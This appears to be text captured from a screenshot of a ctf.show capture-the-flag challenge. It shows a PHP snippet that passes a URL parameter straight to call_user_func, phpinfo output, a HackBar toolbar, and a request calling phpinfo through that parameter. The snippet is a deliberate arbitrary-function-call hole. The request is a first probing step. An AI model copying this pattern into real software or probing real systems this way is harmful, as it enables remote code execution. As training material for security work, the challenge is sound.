 error_reporting(0);
highlight_file(__FILE__);
call_user_func($_GET['f']);
PHP Version 7.3.11
System Linux 8d55448a80fc 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_6
Build Date Oct 25 2019 03:27:12
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://ee0dd5da-49df-408d-b534-6c624e5c33d2.challenge.ctf.show/?f=phpinfo